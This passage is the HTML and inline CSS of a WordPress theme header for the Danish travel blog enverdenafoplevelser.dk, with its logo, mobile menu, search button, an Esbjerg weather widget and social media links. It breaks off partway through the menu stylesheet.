<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block;font-family:Montserrat!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:100px}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-title{font-family:Roboto!important;font-size:20px!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:1px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.enverdenafoplevelser.dk/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://enverdenafoplevelser.dk/wp-content/uploads/2017/08/a-world-of-experiences-v2-300x300.png" src="https://www.enverdenafoplevelser.dk/wp-content/uploads/2022/03/logo_456x476-wh-min.png" alt="Logo"  title=""  width="456" height="476" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#222222!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-13px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#ffffff}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:27px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row}.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block;font-family:Montserrat!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:186px}.tdi_23 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:100px}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-title{font-family:Roboto!important;font-size:20px!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:1px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.enverdenafoplevelser.dk/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://enverdenafoplevelser.dk/wp-content/uploads/2017/08/a-world-of-experiences-v2-300x300.png" src="https://www.enverdenafoplevelser.dk/wp-content/uploads/2022/03/logo_456x476-wh-min.png" alt="Logo"  title=""  width="456" height="476" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26{display:inline-block}.tdi_26{float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#ffffff}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{width:29%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row}.tdi_33 .tdb-logo-a,.tdi_33 h1{align-items:center;justify-content:center}.tdi_33 .tdb-logo-svg-wrap{display:block}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img{max-width:180px}.tdi_33 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block;color:#000000;font-family:Montserrat!important;font-size:9px!important;font-weight:500!important;letter-spacing:normal!important;}.tdi_33 .tdb-logo-text-title{display:block;color:#000000;font-family:Roboto!important;font-size:39px!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_33 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-logo-img{max-width:186px}.tdi_33 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}.tdi_33 .tdb-logo-text-title{font-size:35px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.enverdenafoplevelser.dk/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://enverdenafoplevelser.dk/wp-content/uploads/2017/08/a-world-of-experiences-v2-300x300.png" src="https://www.enverdenafoplevelser.dk/wp-content/uploads/2022/03/logo_456x476-min.png" alt="Logo"  title=""  width="456" height="476" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{width:71%!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_37{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_37,.tdi_37 .tdc-inner-columns{display:block}.tdi_37 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_37{margin-left:-0px;margin-right:-0px}.tdi_37 .vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_37{padding-top:12px!important;padding-bottom:12px!important}.tdi_37 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-right:32px!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-right:16px!important;display:none!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_40{display:inline-block}.tdi_40 .td-icons{top:0px}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">0.1</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Esbjerg</div>
        </div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42 .vc_column-inner>.wpb_wrapper,.tdi_42 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_42 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_42{justify-content:flex-end!important;text-align:right!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_43 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_44 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_44 .tdm-social-item i.td-icon-linkedin,.tdi_44 .tdm-social-item i.td-icon-pinterest,.tdi_44 .tdm-social-item i.td-icon-blogger,.tdi_44 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_44 .tdm-social-item{width:22.8px;height:22.8px;margin:0px 0px 0px 0}.tdi_44 .tdm-social-item i{line-height:22.8px}.tdi_44 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_44 .tdm-social-item i,.tds-team-member2 .tdi_44.tds-social1 .tdm-social-item i{color:#000000}.tdi_44 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_44.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_44 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_44"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/aworldofexperiences"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/aworldofexperiences/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCwN33VIwlk6ZlQCj7c2hFHw"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_46  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_46{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_46,.tdi_46 .tdc-inner-columns{display:block}.tdi_46 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_50  td_separator_dashed td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_50{margin-bottom:0px!important}</style></div></div></div></div></div><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_52,.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_55 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-top:0px!important}}</style>
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg 